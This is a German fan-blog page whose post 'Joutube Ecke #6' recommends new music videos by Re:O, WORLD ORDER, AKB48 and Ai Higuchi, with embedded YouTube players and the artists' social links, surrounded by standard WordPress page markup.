                                    <a class="mg-author-pic" href="https://jmusic-freunde.de/author/juergenkenobi/"> <img data-del="avatar" src='https://i0.wp.com/jmusic-freunde.de/wp-content/uploads/2022/01/tumblr_7c9996ccd756c05f4e8333bfac5bffc5_1b495f88_1280-e1642815135721.jpg?fit=141%2C150&ssl=1' class='avatar pp-user-avatar avatar-150 photo ' height='150' width='150'/> </a>
                                    <div class="media-body">
                                        <h4 class="media-heading"><span>Von</span><a href="https://jmusic-freunde.de/author/juergenkenobi/">Jürgen Kenobi</a></h4>
                                        <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                      Sep. 26, 2021</span>
                                        <span class="newsup-tags"><i class="fas fa-tag"></i>
                       <a href="https://jmusic-freunde.de/tag/ai-higuchi/">#Ai Higuchi</a>,  <a href="https://jmusic-freunde.de/tag/akb48/">#AKB48</a>,  <a href="https://jmusic-freunde.de/tag/reo/">#Re:O</a>, <a href="https://jmusic-freunde.de/tag/world-order/">#WORLD ORDER</a>                    </span>
                                    </div>
                </div>
                            </div>
                            <article class="page-content-single small single">
                <p>Die Zwangspause war dunkel und voller Schrecken, aber jetzt geht es weiter in der Joutube Ecke.</p>
<p>Zunächst die junge Küstlerin Re:O und ihrem Video GUILD. Re:O spielt Keyboard, Gitarre, produziert, und schreibt Texte und Musik selbst. Sie spricht Englisch und beantwortet Kommentare auf Youtube selbst. Ihr Stil ist düster, und leidenschaftlich. Sie hat bisher zwei Songs veröffentlicht, beide sind auf Bandcamp in den üblichen Formaten erhältlich.</p>
<div class="jetpack-video-wrapper"><iframe data-placeholder-image="https://jmusic-freunde.de/wp-content/uploads/complianz/placeholders/youtubekOWfxQZ0Wkg-maxresdefault.webp" data-category="marketing" data-service="youtube" class="cmplz-placeholder-element cmplz-iframe cmplz-iframe-styles cmplz-video " data-cmplz-target="src" data-src-cmplz="https://www.youtube.com/embed/kOWfxQZ0Wkg?feature=oembed" title="Re:O - GUILD (Official Video)" width="640" height="360"  src="about:blank"  frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div>
<p><span class="style-scope yt-formatted-string" dir="auto">Bandcamp: </span><a class="yt-simple-endpoint style-scope yt-formatted-string" href="https://www.youtube.com/redirect?event=video_description&amp;redir_token=[base64]&amp;q=https%3A%2F%2Freomusic3.bandcamp.com%2Freleases" target="_blank" rel="nofollow noopener">https://reomusic3.bandcamp.com/releases</a></p>
<p><span class="style-scope yt-formatted-string" dir="auto">Facebook: </span><a class="yt-simple-endpoint style-scope yt-formatted-string" href="https://www.youtube.com/redirect?event=video_description&amp;redir_token=[base64]&amp;q=https%3A%2F%2Fwww.facebook.com%2Fre.o112%E2%80%8B" target="_blank" rel="nofollow noopener">https://www.facebook.com/re.o112​</a></p>
<p><span class="style-scope yt-formatted-string" dir="auto">Twitter: </span><a class="yt-simple-endpoint style-scope yt-formatted-string" href="https://www.youtube.com/redirect?event=video_description&amp;redir_token=[base64]&amp;q=https%3A%2F%2Ftwitter.com%2FReeeo_xD" target="_blank" rel="nofollow noopener">https://twitter.com/Reeeo_xD</a><span class="style-scope yt-formatted-string" dir="auto"> (@Reeeo_xD) </span></p>
<p><span class="style-scope yt-formatted-string" dir="auto">Instagram: </span><a class="yt-simple-endpoint style-scope yt-formatted-string" href="https://www.youtube.com/redirect?event=video_description&amp;redir_token=[base64]&amp;q=https%3A%2F%2Fwww.instagram.com%2Fx_reo12%2F" target="_blank" rel="nofollow noopener">https://www.instagram.com/x_reo12/</a><span class="style-scope yt-formatted-string" dir="auto"> (@x_reo12) </span></p>
<p><span class="style-scope yt-formatted-string" dir="auto">Twitch: </span><a class="yt-simple-endpoint style-scope yt-formatted-string" href="https://www.youtube.com/redirect?event=video_description&amp;redir_token=[base64]&amp;q=https%3A%2F%2Fwww.twitch.tv%2Freo_o_jp" target="_blank" rel="nofollow noopener">https://www.twitch.tv/reo_o_jp</a></p>
<p>&nbsp;</p>
<p>WORLD ORDER sind wieder da! Das Video zu ihrem neuesten Song, dem hochaktuellen &#8222;CENSORSHIP&#8220;. Wie üblich mit den komplexen Choreographien und politischen Texten, wie wir es von Genki Sudo und Co. erwarten können. Außergewöhnlich für WORLD ORDER ist der hyperrealistische Look. Welche Pille wird Genki Sudo schlucken? Die blaue, oder die rote?</p>
<div class="jetpack-video-wrapper"><iframe data-placeholder-image="https://jmusic-freunde.de/wp-content/uploads/complianz/placeholders/youtubeyH7rgXE6QG8-maxresdefault.webp" data-category="marketing" data-service="youtube" class="cmplz-placeholder-element cmplz-iframe cmplz-iframe-styles cmplz-video " data-cmplz-target="src" data-src-cmplz="https://www.youtube.com/embed/yH7rgXE6QG8?start=103&#038;feature=oembed" title="WORLD ORDER  ”CENSORSHIP”" width="640" height="360"  src="about:blank"  frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div>
<p>&nbsp;</p>
<p>Auch die zweiterfolgreichste Gruppe (62,05 Millionen verkaufte CDs) der japanischen Musikgeschichte, AKB48, meldet sich zurück! Single #58 erscheint am 29.9.2021, der ersten Veröffentlichung seit 18 Monaten. Anstatt des regulären Videos, hier die Dance Version von <a title="Ne mo Ha mo Rumor" href="http://stage48.net/wiki/index.php/Ne_mo_Ha_mo_Rumor">&#8222;Ne mo Ha mo Rumor</a>&#8222;.</p>
<div class="jetpack-video-wrapper"><iframe data-placeholder-image="https://jmusic-freunde.de/wp-content/uploads/complianz/placeholders/youtube_cwoQHsspaQ-maxresdefault.webp" data-category="marketing" data-service="youtube" class="cmplz-placeholder-element cmplz-iframe cmplz-iframe-styles cmplz-video " data-cmplz-target="src" data-src-cmplz="https://www.youtube.com/embed/_cwoQHsspaQ?feature=oembed" data-deferlazy="1" title="根も葉もRumor Dance Ver. / AKB48 58th Single【公式】" width="640" height="360"  src="about:blank"  frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div>
<p>&nbsp;</p>
<p>Ai Higuchi&#8217;s neuste Single, die Ballade Kanashii Utaga Aruriyuu beendet die heutige Runde Videos. Erhältlich auf <a href="https://ototoy.jp/_/default/a/29862">Ototoy als 16bit FLAC.</a></p>
<div class="jetpack-video-wrapper"><iframe data-placeholder-image="https://jmusic-freunde.de/wp-content/uploads/complianz/placeholders/youtubesPge9xBPej8-maxresdefault.webp" data-category="marketing" data-service="youtube" class="cmplz-placeholder-element cmplz-iframe cmplz-iframe-styles cmplz-video " data-cmplz-target="src" data-src-cmplz="https://www.youtube.com/embed/sPge9xBPej8?feature=oembed" data-deferlazy="1" title="ヒグチアイ / 悲しい歌がある理由 【Official Music Video】| Ai Higuchi ‘Kanashii Uta ga Aru Riyuu’" width="640" height="360"  src="about:blank"  frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-official sd-sharing"><h3 class="sd-title">Teilen mit:</h3><div class="sd-content"><ul><li class="share-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://jmusic-freunde.de/musik/joutube-ecke-6-reo-world-order-akb48-ai-higuchi/" data-text="Joutube Ecke #6: Re:O - WORLD ORDER - AKB48 - Ai Higuchi" data-via="JMusicFreunde" >Tweet</a></li><li class="share-facebook"><div class="fb-share-button" data-href="https://jmusic-freunde.de/musik/joutube-ecke-6-reo-world-order-akb48-ai-higuchi/" data-layout="button_count"></div></li><li><a href="#" class="sharing-anchor sd-button share-more"><span>Mehr</span></a></li><li class="share-end"></li></ul><div class="sharing-hidden"><div class="inner" style="display: none;"><ul><li class="share-print"><a rel="nofollow noopener noreferrer" data-shared="" class="share-print sd-button" href="https://jmusic-freunde.de/musik/joutube-ecke-6-reo-world-order-akb48-ai-higuchi/#print" target="_blank" title="Klicken zum Ausdrucken" ><span>Drucken</span></a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer" data-shared="" class="share-reddit sd-button" href="https://jmusic-freunde.de/musik/joutube-ecke-6-reo-world-order-akb48-ai-higuchi/?share=reddit" target="_blank" title="Klick, um auf Reddit zu teilen" ><span>Reddit</span></a></li><li class="share-tumblr"><a class="tumblr-share-button" target="_blank" href="https://www.tumblr.com/share" data-title="Joutube Ecke #6: Re:O - WORLD ORDER - AKB48 - Ai Higuchi" data-content="https://jmusic-freunde.de/musik/joutube-ecke-6-reo-world-order-akb48-ai-higuchi/" title="Auf Tumblr teilen">Auf Tumblr teilen</a></li><li class="share-pinterest"><div class="pinterest_button"><a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fjmusic-freunde.de%2Fmusik%2Fjoutube-ecke-6-reo-world-order-akb48-ai-higuchi%2F&#038;media=https%3A%2F%2Fi0.wp.com%2Fjmusic-freunde.de%2Fwp-content%2Fuploads%2F2021%2F09%2Fc2db24cbbcc3f516ffe32143df3b9e64-8.png%3Ffit%3D500%252C667%26ssl%3D1&#038;description=Joutube%20Ecke%20%236%3A%20Re%3AO%20-%20WORLD%20ORDER%20-%20AKB48%20-%20Ai%20Higuchi" data-pin-do="buttonPin" data-pin-config="beside"><img src="https://i0.wp.com/assets.pinterest.com/images/pidgets/pinit_fg_en_rect_gray_20.png?w=640" data-recalc-dims="1" /></a></div></li><li class="share-telegram"><a rel="nofollow noopener noreferrer" data-shared="" class="share-telegram sd-button" href="https://jmusic-freunde.de/musik/joutube-ecke-6-reo-world-order-akb48-ai-higuchi/?share=telegram" target="_blank" title="Klicken, um auf Telegram zu teilen" ><span>Telegram</span></a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer" data-shared="" class="share-jetpack-whatsapp sd-button" href="https://jmusic-freunde.de/musik/joutube-ecke-6-reo-world-order-akb48-ai-higuchi/?share=jetpack-whatsapp" target="_blank" title="Klicken, um auf WhatsApp zu teilen" ><span>WhatsApp</span></a></li><li class="share-end"></li></ul></div></div></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-155279569-142-696d63a698bf1' data-src='https://widgets.wp.com/likes/#blog_id=155279569&amp;post_id=142&amp;origin=jmusic-freunde.de&amp;obj_id=155279569-142-696d63a698bf1' data-name='like-post-frame-155279569-142-696d63a698bf1' data-title='Liken oder rebloggen'><h3 class="sd-title">Gefällt mir:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Gefällt mir</span></span> <span class="loading">Wird geladen …</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Ähnliche Beiträge</em></h3>
</div>                                                     <script type="text/plain" data-service="pinterest" data-category="marketing">
    function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }
    </script>
                     <div class="post-share">
                          <div class="post-share-icons cf">
                           
                              <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fjmusic-freunde.de%2Fmusik%2Fjoutube-ecke-6-reo-world-order-akb48-ai-higuchi%2F" class="link facebook" target="_blank" >
                                <i class="fab fa-facebook"></i></a>
                            
            
                              <a href="http://twitter.com/share?url=https%3A%2F%2Fjmusic-freunde.de%2Fmusik%2Fjoutube-ecke-6-reo-world-order-akb48-ai-higuchi%2F&#038;text=Joutube%20Ecke%20%236%3A%20Re%3AO%20%E2%80%93%20WORLD%20ORDER%20%E2%80%93%20AKB48%20%E2%80%93%20Ai%20Higuchi" class="link twitter" target="_blank">
                                <i class="fab fa-twitter"></i></a>
            
                              <a href="mailto:?subject=Joutube%20Ecke%20#6:%20Re:O%20%26#8211;%20WORLD%20ORDER%20%26#8211;%20AKB48%20%26#8211;%20Ai%20Higuchi&#038;body=https%3A%2F%2Fjmusic-freunde.de%2Fmusik%2Fjoutube-ecke-6-reo-world-order-akb48-ai-higuchi%2F" class="link email" target="_blank" >
                                <i class="fas fa-envelope"></i></a>


                              <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fjmusic-freunde.de%2Fmusik%2Fjoutube-ecke-6-reo-world-order-akb48-ai-higuchi%2F&#038;title=Joutube%20Ecke%20%236%3A%20Re%3AO%20%E2%80%93%20WORLD%20ORDER%20%E2%80%93%20AKB48%20%E2%80%93%20Ai%20Higuchi" class="link linkedin" target="_blank" >
                                <i class="fab fa-linkedin"></i></a>

                             <a href="https://telegram.me/share/url?url=https%3A%2F%2Fjmusic-freunde.de%2Fmusik%2Fjoutube-ecke-6-reo-world-order-akb48-ai-higuchi%2F&#038;text&#038;title=Joutube%20Ecke%20%236%3A%20Re%3AO%20%E2%80%93%20WORLD%20ORDER%20%E2%80%93%20AKB48%20%E2%80%93%20Ai%20Higuchi" class="link telegram" target="_blank" >
                                <i class="fab fa-telegram"></i></a>

                              <a href="javascript:pinIt();" class="link pinterest"><i class="fab fa-pinterest"></i></a>

                              <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>  
                          </div>
                    </div>

                <div class="clearfix mb-3"></div>
                
	<nav class="navigation post-navigation" aria-label="Beiträge">
		<h2 class="screen-reader-text">Beitragsnavigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://jmusic-freunde.de/musik/merry-bad-end-begeben-sich-ab-6-november-in-eine-aufladephase/" rel="prev">MERRY BAD END begeben sich ab 6. November in eine &#8222;Aufladephase&#8220; <div class="fa fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://jmusic-freunde.de/musik/neues-altes-von-necronomidol/" rel="next"><div class="fa fa-angle-double-left"></div><span></span> Neues &#8222;Altes&#8220; von Necronomidol</a></div></div>
	</nav>                          </article>
            </div>
		                 <div class="media mg-info-author-block">
            <a class="mg-author-pic" href="https://jmusic-freunde.de/author/juergenkenobi/"><img data-del="avatar" src='https://i0.wp.com/jmusic-freunde.de/wp-content/uploads/2022/01/tumblr_7c9996ccd756c05f4e8333bfac5bffc5_1b495f88_1280-e1642815135721.jpg?fit=141%2C150&ssl=1' class='avatar pp-user-avatar avatar-150 photo ' height='150' width='150'/></a>
                <div class="media-body">
                  <h4 class="media-heading">Von <a href ="https://jmusic-freunde.de/author/juergenkenobi/">Jürgen Kenobi</a></h4>
                  <p></p>
                </div>
            </div>
                          <div class="mg-featured-slider p-3 mb-4">
                        <!--Start mg-realated-slider -->
                        <div class="mg-sec-title">
                            <!-- mg-sec-title -->
                                                        <h4>Ähnliche Beiträge</h4>
                        </div>
                        <!-- // mg-sec-title -->
                           <div class="row">
                                <!-- featured_post -->
                                                                      <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                                        style="background-image: url('https://jmusic-freunde.de/wp-content/uploads/2023/04/Logo-4-scaled.jpg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://jmusic-freunde.de/category/allgemein/" alt="Alle Beiträge in Allgemein anzeigen"> 
                                 Allgemein
                             </a><a class="newsup-categories category-color-1" href="https://jmusic-freunde.de/category/musik/" alt="Alle Beiträge in Musik anzeigen"> 
                                 Musik
                             </a><a class="newsup-categories category-color-1" href="https://jmusic-freunde.de/category/musikvideo/" alt="Alle Beiträge in Musikvideo anzeigen"> 
                                 Musikvideo
                             </a><a class="newsup-categories category-color-1" href="https://jmusic-freunde.de/category/musik/pop/" alt="Alle Beiträge in Pop anzeigen"> 
                                 Pop
                             </a><a class="newsup-categories category-color-1" href="https://jmusic-freunde.de/category/musik/rock/" alt="Alle Beiträge in Rock anzeigen"> 
                                 Rock
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://jmusic-freunde.de/allgemein/j-pop-news-1-ado-sayaka-yamamoto/" title="Permalink to: J-Pop News #1: Ado &#8211; Sayaka Yamamoto">
                                              J-Pop News #1: Ado &#8211; Sayaka Yamamoto</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              
                                              Apr. 18, 2023
                                               </span>
                                                                                        <a href="https://jmusic-freunde.de/author/juergenkenobi/"> <i class="fas fa-user-circle"></i> Jürgen Kenobi</a>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                                        style="background-image: url('https://jmusic-freunde.de/wp-content/uploads/2023/03/Titel.jpg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://jmusic-freunde.de/category/musik/" alt="Alle Beiträge in Musik anzeigen"> 
                                 Musik
                             </a><a class="newsup-categories category-color-1" href="https://jmusic-freunde.de/category/musikvideo/" alt="Alle Beiträge in Musikvideo anzeigen"> 
                                 Musikvideo
                             </a><a class="newsup-categories category-color-1" href="https://jmusic-freunde.de/category/musik/rock/" alt="Alle Beiträge in Rock anzeigen"> 
                                 Rock
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://jmusic-freunde.de/musik/fullmoon-veroeffentlichen-neues-musikvideo-zum-song-%e7%b5%86-kizuna/" title="Permalink to: FullMooN veröffentlichen neues Musikvideo zum Song &#8222;絆&#8220; (Kizuna)">
                                              FullMooN veröffentlichen neues Musikvideo zum Song &#8222;絆&#8220; (Kizuna)</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              
                                              März 10, 2023
                                               </span>
                                                                                        <a href="https://jmusic-freunde.de/author/mipometal/"> <i class="fas fa-user-circle"></i> MipoMetal</a>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                                        style="background-image: url('https://jmusic-freunde.de/wp-content/uploads/2023/02/shonenknife_pm-900x623-1.jpg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://jmusic-freunde.de/category/musik/alternativ/" alt="Alle Beiträge in Alternativ anzeigen"> 
                                 Alternativ
                             </a><a class="newsup-categories category-color-1" href="https://jmusic-freunde.de/category/konzertinfos/" alt="Alle Beiträge in Konzertinfos anzeigen"> 
                                 Konzertinfos
                             </a><a class="newsup-categories category-color-1" href="https://jmusic-freunde.de/category/musik/" alt="Alle Beiträge in Musik anzeigen"> 
                                 Musik
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://jmusic-freunde.de/musik/shonen-knife-auf-grosser-europa-tour/" title="Permalink to: Shonen Knife auf großer Europa-Tour">
                                              Shonen Knife auf großer Europa-Tour</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              
                                              Feb. 11, 2023
                                               </span>
                                                                                        <a href="https://jmusic-freunde.de/author/admin/"> <i class="fas fa-user-circle"></i> Sakura</a>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                </div>
                            
                    </div>
                    <!--End mg-realated-slider -->
                  <div id="comments" class="comments-area mg-card-box padding-20 mb-md-0 mb-4">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Schreibe einen Kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/musik/joutube-ecke-6-reo-world-order-akb48-ai-higuchi/#respond" style="display:none;">Antwort abbrechen</a></small></h3><form action="https://jmusic-freunde.de/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Deine E-Mail-Adresse wird nicht veröffentlicht.</span> <span class="required-field-message">Erforderliche Felder sind mit <span class="required">*</span> markiert</span></p><p class="comment-form-comment"><label for="comment">Kommentar <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-Mail-Adresse <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Meinen Namen, meine E-Mail-Adresse und meine Website in diesem Browser für die nächste Kommentierung speichern.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar abschicken" /> <input type='hidden' name='comment_post_ID' value='142' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->      </div>
             <!--sidebar-->
          <!--col-md-3-->
            <aside class="col-md-3">
                  
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<div id="custom_html-2" class="widget_text mg-widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align:center;padding:1em 0;"> <h3><a style="text-decoration:none;" href="https://www.zeitverschiebung.net/de/country/jp"><span style="color:gray;">Aktuelle Uhrzeit / Ortszeit</span><br />Japan</a></h3> <iframe src="https://www.zeitverschiebung.net/clock-widget-iframe-v2?language=de&size=medium&timezone=Asia%2FTokyo" width="100%" height="115" frameborder="0" seamless></iframe> <small style="color:gray;">&copy; <a href="https://www.zeitzonenrechner.net/" style="color: gray;">Zeitzonenrechner</a></small> </div></div></div><div id="block-2" class="mg-widget widget_block widget_search"><form role="search" method="get" action="https://jmusic-freunde.de/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Suchen</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Suchen" class="wp-block-search__button wp-element-button" type="submit" >Suchen</button></div></form></div><div id="gtranslate-2" class="mg-widget widget_gtranslate"><div class="gtranslate_wrapper" id="gt-wrapper-74734250"></div></div><div id="archives-2" class="mg-widget widget_archive"><div class="mg-wid-title"><h6 class="wtitle">Archiv</h6></div>
			<ul>
					<li><a href='https://jmusic-freunde.de/2023/04/'>April 2023</a></li>
	<li><a href='https://jmusic-freunde.de/2023/03/'>März 2023</a></li>
	<li><a href='https://jmusic-freunde.de/2023/02/'>Februar 2023</a></li>
	<li><a href='https://jmusic-freunde.de/2023/01/'>Januar 2023</a></li>
	<li><a href='https://jmusic-freunde.de/2022/12/'>Dezember 2022</a></li>
	<li><a href='https://jmusic-freunde.de/2022/11/'>November 2022</a></li>
	<li><a href='https://jmusic-freunde.de/2022/10/'>Oktober 2022</a></li>
	<li><a href='https://jmusic-freunde.de/2022/09/'>September 2022</a></li>
	<li><a href='https://jmusic-freunde.de/2022/08/'>August 2022</a></li>
	<li><a href='https://jmusic-freunde.de/2022/07/'>Juli 2022</a></li>
	<li><a href='https://jmusic-freunde.de/2022/06/'>Juni 2022</a></li>
	<li><a href='https://jmusic-freunde.de/2022/05/'>Mai 2022</a></li>
	<li><a href='https://jmusic-freunde.de/2022/04/'>April 2022</a></li>
	<li><a href='https://jmusic-freunde.de/2022/03/'>März 2022</a></li>
	<li><a href='https://jmusic-freunde.de/2022/02/'>Februar 2022</a></li>
	<li><a href='https://jmusic-freunde.de/2022/01/'>Januar 2022</a></li>
	<li><a href='https://jmusic-freunde.de/2021/12/'>Dezember 2021</a></li>
	<li><a href='https://jmusic-freunde.de/2021/11/'>November 2021</a></li>
	<li><a href='https://jmusic-freunde.de/2021/10/'>Oktober 2021</a></li>
	<li><a href='https://jmusic-freunde.de/2021/09/'>September 2021</a></li>
			</ul>

			</div><div id="recent-comments-2" class="mg-widget widget_recent_comments"><div class="mg-wid-title"><h6 class="wtitle">Neueste Kommentare</h6></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://www.coast-is-clear.blogspot.com" class="url" rel="ugc external nofollow">Peter</a></span> bei <a href="https://jmusic-freunde.de/allgemein/lonesome_blue-ein-neuer-stern-am-japanischen-metal-himmel/#comment-19">Lonesome_Blue, ein neuer Stern am japanischen Metal-Himmel</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://jmusic-freunde.de/musik/greed-das-neue-video-von-bridear/" class="url" rel="ugc">GREED &#8211; Das neue Video von BRIDEAR &#8211; J-Music Freunde Germany</a></span> bei <a href="https://jmusic-freunde.de/musik/bridears-neues-album-aegis-of-athena-erscheint-am-20-april/#comment-6">BRIDEAR&#8217;s neues Album &#8222;AEGIS OF ATHENA&#8220; erscheint am 20. April</a></li></ul></div><style>.pp-tab-status {
    background: rgba(247, 245, 231, 0.7);
    padding: 10px 8px;
    margin: 0;
    color: #141412;
    border-radius: 5px;
    max-width: 350px;
}

.pp-tab-status a {
    color: #bc360a !important;
}

.pp-tab-widget-form {
    background: #edeff1;
    padding-bottom: 20px;
    margin: 10px auto;
    width: 100%;
    max-width: 350px;
    position: relative;
    font-family: Helvetica, Arial, sans-serif;
}

.pp-tab-widget-form li.remember-login {
    margin-bottom: 10px;
}

.pp-tab-widget-form .pp-tab-widget {
    color: #fff !important;
    background: #2f4154;
    height: 40px;
    margin: 0;
    padding: 0;
    list-style-type: none;
    width: 100%;
    position: relative;
    display: block;
    margin-bottom: 20px;
}

.pp-tab-widget-form .pp-tab-widget li {
    color: #fff !important;
    width: 30%;
    display: block;
    float: left;
    margin: 0;
    padding: 0;
}

.pp-tab-widget-form ul li:before {
    content: none  !important;
}

.pp-tab-widget-form .pp-tab-widget a {
    color: #fff !important;
    background: #2f4154;
    display: block;
    float: left;
    text-decoration: none;
    font-size: 16px;
    padding: 5px 6px;

}

.pp-tab-widget-form .pp-tab-widget li:last-child a {
    border-right: none;
    width: 90%;
    padding-left: 0;
    padding-right: 0;
    text-align: center;
}

.pp-tab-widget-form ul.pp-tab-widget {
    margin-left: 0 !important;
}


.pp-tab-widget-form .pp-tab-widget a.pp-active {
    border-top: 4px solid #1abc9c;
    padding: 3px 6px;
    border-right: none;
    -webkit-transition: all 0.5s linear;
    -moz-transition: all 0.5s linear;
    transition: all 0.5s linear;
}

.pp-tab-widget-form .pp-tab-widget a.focus {
    color: #2f4154 !important;
    outline: none !important;
}

.pp-tab-widget-form .pp-form-action {
    padding: 0 20px;
    position: relative;
}

.pp-tab-widget-form .pp-form-action h1 {
    font-size: 22px;
    font-weight: 500;
    margin: 0;
    padding-bottom: 10px;
}

.pp-tab-widget-form .pp-form-action .heading {
    font-size: 22px;
    font-weight: 500;
    margin: 0;
    padding-bottom: 10px;
}

.pp-tab-widget-form .pp-form-action p {
    font-size: 12px;
    padding-bottom: 10px;
    line-height: 25px;
}

.pp-tab-widget-form .tab-widget input[type=text],
.pp-tab-widget-form .tab-widget input[type=email],
.pp-tab-widget-form .tab-widget input[type=password] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    width: 100%;
    height: 40px;
    margin-bottom: 10px;
    padding-left: 15px;
    background: #fff;
    border: none;
    color: #6d7680;
    outline: none;
}

.pp-tab-widget-form .pp-show {
    display: block;
}

.pp-tab-widget-form .pp-hide {
    display: none;
}

.pp-tab-widget-form input.tb-button {
    border: none;
    display: block;
    background: #136899;
    height: 40px;
    width: 100%;
    color: #ffffff;
    text-align: center;
    border-radius: 5px;
    -webkit-transition: all 0.15s linear;
    -moz-transition: all 0.15s linear;
    transition: all 0.15s linear;
}

.pp-tab-widget-form input.tb-button:hover {
    background: #1e75aa;
}

.pp-tab-widget-form input.tb-button:active {
    background: #136899;
}

.pp-tab-widget-avatar img {
    display: block;
    border-radius: 50%;
    height: 190px;
    margin: 0 auto 10px !important;
    padding: 2px;
    text-align: center;
    width: 190px;
    float: none !important;
}

.pp-tabbed-user-panel {
    border-radius: 6px;
    text-align: center;
}

.pp-tabbed-user-panel-title {
    font-size: 20px;
    margin: 0;
}

.pp-tabbed-user-panel p {
    font-size: 15px;
    margin-bottom: 23px;
}

.pp-tabbed-btn {
    border: none;
    font-size: 15px;
    font-weight: 400;
    line-height: 1.4;
    border-radius: 4px;
    padding: 10px 15px;
    -webkit-font-smoothing: subpixel-antialiased;
    -webkit-transition: border .25s linear,color .25s linear,background-color .25s linear;
    transition: border .25s linear,color .25s linear,background-color .25s linear;
}

.pp-tabbed-btn-inverse {
    color: #fff!important;
    background-color: #34495e;
}html body .pp-tab-widget-form .pp-2fa {display:none;}</style><div class="mg-wid-title"><h6 class="wtitle">Login / Sign up</h6></div><div id="pp_tabbed_widget-2" class="mg-widget widget_pp_tabbed_widget">            <div class="pp-tab-widget-form">
                <ul class="pp-tab-widget">
                    <li>
                        <a href="#pp-login" class="pp-active">Login</a>
                    </li>
                    <li>
                        <a href="#pp-register">Register</a>
                    </li>
                    <li>
                        <a href="#pp-reset">Forgot?</a>
                    </li>
                </ul>
                <div id="pp-login" class="pp-form-action pp-show">
                    <div class="heading">Have an account?</div>
